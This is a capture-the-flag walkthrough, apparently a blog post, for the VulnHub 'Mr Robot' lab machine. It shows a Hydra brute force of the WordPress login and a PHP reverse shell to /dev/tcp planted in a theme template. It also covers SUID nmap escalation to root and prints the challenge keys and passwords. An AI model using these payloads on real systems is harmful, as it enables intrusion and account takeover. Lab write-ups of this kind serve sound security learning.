
Hello Friend, thank you for coming to haxez. I love the show Mr Robot, it’s probably one of my all-time favorite shows (along with the X-Files and House). Not only is it a realistic hacking drama but it’s also a psychological thriller with some crazy moments. So, today we’re going to channel our inner hacktivist and join up with fsociety to bring down the global conglomerate that is Evil Corp. That’s right, we’re going to be hacking our way into the Mr Robot box on VulnHub created by Leon Johnson.
Mr Robot Set Up

In order to hack this box, you will first need to download it from VulnHub. Once the box has been downloaded you will then need to import it into your Virtual Machine Hypervisor software. I’m going to be using VirtualBox for this and it’s as simple as clicking ‘File > Import Appliance’ and then navigating to the file you downloaded. It may take a couple of minutes but once it’s done, power it up along with your hacking Virtual Machine.
Mr Robot VirtualBox Network Setup
Firstly, you want to check your Host Network Manager settings. This can be done in VirtualBox by ‘File > Host Network Manager’. Take a look at your network settings and make note of the IPv4 address.


Once you have the host network address, check that DHCP is enabled. Then, head to the network settings of both your hacking machine and your target machine. Check that both of the machines have Adapter 1 set to host only and that the name of the adapter is the same. If you want you can enable the second adapter on Kali and set it to NAT so that you still have internet access.
Finding Mr Robot
Hopefully, finding Mr Robot won’t be too difficult now that we have our network settings configured correctly. First, you can use a tool called netdiscover which can either passively detect online hosts or search for them by sending ARP requests. This can be quite noisy but I thought it was worth mentioning. We know the IP address of the host-only interface is 192.168.56.0 so let’s ask netdiscover to explore that range.
Netdiscover
sudo netdiscover -r 192.168.56.0/24
Currently scanning: Finished!   |   Screen View: Unique Hosts                                                                                                                                                                                                                                                       3 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 180                                                                                                                             _____________________________________________________________________________
IP            At MAC Address     Count     Len  MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1    0a:00:27:00:00:0b      1      60  Unknown vendor
192.168.56.100  08:00:27:71:14:50      1      60  PCS Systemtechnik GmbH                                                                                                                   192.168.56.101  08:00:27:db:36:79      1      60  PCS Systemtechnik GmbH
As you can see, three hosts respond. One is our default gateway with the IP address of 192.168.56.1 and one is our own machine and the other is the target machine. We will have to work out which one is which in a moment.
Ping Sweep
Our second method for finding the host is to perform a ping sweep against the network. As you can see from the terminal output below, it has found the same hosts. So we now know that the target host is either 192.168.56.100 or 192.168..56.101. Let’s perform some reconnaissance to figure out which is which.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sP 192.168.56.0/24
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 07:39 EDT
Nmap scan report for 192.168.56.1
Host is up (0.00015s latency).
MAC Address: 0A:00:27:00:00:0B (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00036s latency).
MAC Address: 08:00:27:71:14:50 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.00038s latency).
MAC Address: 08:00:27:DB:36:79 (Oracle VirtualBox virtual NIC)
Nmap done: 256 IP addresses (4 hosts up) scanned in 28.02 seconds
Mr Robot Reconnaissance
In order to work out which one our target is, we can perform a port scan on both IP addresses. The services listening on the IP addresses should tell us which one we need to attack. All I’m doing in the scan below is running a TCP scan against all ports. This is usually fairly quick and should give us everything we need. We could do far more complex scans but for now, let’s work out which box is which.
┌──(kali㉿kali)-[/media/sf_OneDrive/VulnHub/MrRobot/Tooloutput]
└─$ sudo nmap -sT -p0- 192.168.56.100
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 08:00 EDT
Nmap scan report for 192.168.56.100
Host is up (0.00012s latency).
All 65536 scanned ports on 192.168.56.100 are in ignored states.
Not shown: 65536 filtered tcp ports (proto-unreach)
MAC Address: 08:00:27:71:14:50 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 15.35 seconds
Not a lot going on here. This is probably my machine as there won’t be many services running.
┌──(kali㉿kali)-[/media/sf_OneDrive/VulnHub/MrRobot/Tooloutput]
└─$ sudo nmap -sT -p0- 192.168.56.101
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 08:01 EDT
Nmap scan report for 192.168.56.101
Host is up (0.0014s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT    STATE  SERVICE
22/tcp  closed ssh
80/tcp  open   http
443/tcp open   https
MAC Address: 08:00:27:DB:36:79 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 125.66 seconds
As we have a closed SSH port and a web server listening on ports 80 and 443. That definitely isn’t my machine and is likely our target.
Exploring The Mr Robot Web Server

We know that ports 80 and 443 are open so let’s go check them out in our browser. Just grab the IP address and pop it in your browser with either HTTP:// or HTTPS:// at the beginning. The website emulates a Linux terminal with a number of options. Going through these options doesn’t appear to give us much but is pretty cool for immersion. I suggest going through them.
Busting Directories
Since the website didn’t offer us much that we could use to progress, it’s time to brute force its directories and files to see find we can find anything interesting. There are a number of tools out there that can do this but I’m going to keep it simple and use dirb. The output of dirb is quite significant so I will only include a small section here.
┌──(kali㉿kali)-[/media/sf_OneDrive/VulnHub/MrRobot/Tooloutput]
└─$ sudo dirb https://192.168.56.101
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Apr 30 08:23:20 2022
URL_BASE: https://192.168.56.101/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://192.168.56.101/ ----
+ https://192.168.56.101/robots.txt (CODE:200|SIZE:41)
==> DIRECTORY: https://192.168.56.101/0/                                                                                                                                                                                                                                                                                                                                            ==> DIRECTORY: https://192.168.56.101/admin/                                                                                                                                                                                                                                                                                                                                      ==> DIRECTORY: https://192.168.56.101/audio/                                                                                                                                                                                                                                                                                                                                         ==> DIRECTORY: https://192.168.56.101/blog/                                                                                                                                                                                                                                                                                                                                           ==> DIRECTORY: https://192.168.56.101/css/                                                                                                                                                                                                                                                                                                                                             ==> DIRECTORY: https://192.168.56.101/feed/
==> DIRECTORY: https://192.168.56.101/wp-admin/
==> DIRECTORY: https://192.168.56.101/wp-admin/
Mr robots.txt
As can be seen from the output above, we have a number of interesting files and directories. The first file I want to look at is the robots.txt file. In essence, the robots.txt file is a file that tells search engines what not to index. If you have login pages on your website then you would include them in the robots.txt file to ensure they don’t get indexed by search engines. Let’s take a look at it at http://192.168.56.101/robots.txt
User-agent: *
fsocity.dic
key-1-of-3.txt
Mr Robot First Key
It looks like we have our first flag or key. Navigate to the http://192.168.56.101/key-1-of-3.txt file and you should receive the following key 073403c8a58a1f80d943455fb30724b9. It also appears that we have a dictionary file, perhaps a word list that we can use to attempt to gain access to the machine. Let’s check it out http://192.168.56.101/fsocity.dic. The file will automatically download but you can cat it once it has downloaded.

Admin Area
My suspicions were correct, it is a large wordlist. We could try and brute force SSH with it or the admin area of the website. Since we found it on the website I think we should start there. The first admin area found by dirb was https://192.168.56.101/admin but visiting that has a constant redirect loop on it. However, it also found a WordPress admin area.
Enumerating Valid Users
Interestingly, when attempting to login into the portal with admin: admin I am informed that I’m using an invalid username. This is a common tactic used in web application penetration testing to enumerate users. If the error messages for submitting an incorrect username and a correct username with an incorrect password are different, then we can enumerate the correct users. First, let’s sort out the wordlist so it only has unique entries.
┌──(kali㉿kali)-[/media/sf_OneDrive/VulnHub/MrRobot/Tooloutput]
└─$ sort /home/kali/Downloads/fsocity.dic | uniq > robodic.txt
Burp Suite

There are many different tools out there capable of brute-forcing web applications and Burp Suite is probably a bit overkill for this task. However, I know how to use Burp and find it really intuitive so I’m going to stick with what I know. With the proxy on, I will capture a login request and send it to the intruder. There I will clear the existing positions and add my own to the log parameter.
I will then load the fsociety.dic file into the payloads and start the attack Within a matter of moments we can see that the user Elliot has a different response length from the rest of the responses. This suggests that the error message being sent back is different from that of the rest of the users.

Within a matter of moments, we can see that the user Elliot has a different response length from the rest of the responses. This suggests that the error message being sent back is different from that of the rest of the users.
Hydra
The error message is different, as you can see it is saying that password for the user Elliot is incorrect. So now that we know our username, it’s time to find our password and in order to do that, we’re going to use a different tool called Hydra.
hydra -vV -l elliot -P robotdic.txt 192.168.56.101 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "even" - 5656 of 11452 [child 9]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "Even" - 5657 of 11452 [child 7]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "evening" - 5658 of 11452 [child 11]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "event" - 5659 of 11452 [child 12]
[ATTEMPT] target 192.168.56.101 - login "elliot" - pass "events" - 5660 of 11452 [child 5]
[80][http-post-form] host: 192.168.56.101   login: elliot   password: ER28-0652
STATUS] attack finished for 192.168.56.101 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-30 09:58:12
Bingo we have found his password from the fsociety.dic file.
Popping Shells

Now we need to get on the box, the simplest way to do this is to add some code to one of the WordPress templates. The easiest is probably going to be the 404 templates because you can then call any non-existing page to execute the code. Modify the following code with your own IP address and add it to the top of the WordPress 404 template.
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.102/443 0>&1'");
?>
Now, in your terminal create a listener on port 443 using NetCat.
┌──(kali㉿kali)-[/media/sf_OneDrive/VulnHub/MrRobot/Tooloutput]
└─$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 37398
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ ls
Lateral Movement
Looking in the home directory we can see there is a user called ‘robot’. Furthermore, there are two files in this user’s home directory. One is the second key and the other is what appears to be a password md5. Unfortunately, we can’t read the key file due to the permissions but we can read the password file.
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ ls -laSh /home/robot
ls -laSh /home/robot
total 16K
drwxr-xr-x 2 root  root  4.0K Nov 13  2015 .
drwxr-xr-x 3 root  root  4.0K Nov 13  2015 ..
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
If we cat this file we can see that is the md5 hash for the user robot. If we crack this hash then we should be able to switch to the robot user.
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ cat /home/robot/password.raw-md5
<pps/wordpress/htdocs$ cat /home/robot/password.raw-md5

robot:c3fcd3d76192e4007dfb496cca67e13bNow, we could crack this hash using Hashcat or John The Ripper. However, it has likely already been cracked so let’s check out crackstation.net. Indeed the hash has already been cracked and the password is abcdefghijklmnopqrstuvwxyz… right.
TTY Shell
Trying to switch to ‘robot’ in our current shell will produce an error saying we need to be in a terminal. In order to resolve this issue, we need to spawn a TTY shell.
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su robot
Password: abcdefghijklmnopqrstuvwxyz
Now that we have switched to ‘robot’ we can capture the key in our home directory.
robot@linux:/opt/bitnami/apps/wordpress/htdocs$ cat /home/robot/key-2-of-3.txt 822c73956184f694993bede3eb39f959Privilege Escalation
In order to escalate our privileges to root, we need to find a program that can elevate us. This is normally possible due to a file having the suid bit set. You can find files with the suid bit set by running the following command.
robot@linux:/opt/bitnami/apps/wordpress/htdocs$ find / -perm /4000 -type f 2>/tmp/2
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmapPrivilege Escalation
We can see from the output that one of these files is Nmap and older versions of Nmap had an interactive mode that you could use to escape to root. As you can see from the tool output below, we can use Nmap interactive mode to escape to root and capture the final key.
robot@linux:~$ nmap –interactive
nmap –interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
Whoami
root
# ls
Ls
key-2-of-3.txt  password.raw-md5
# cd /root
cd /root
# ls
Ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4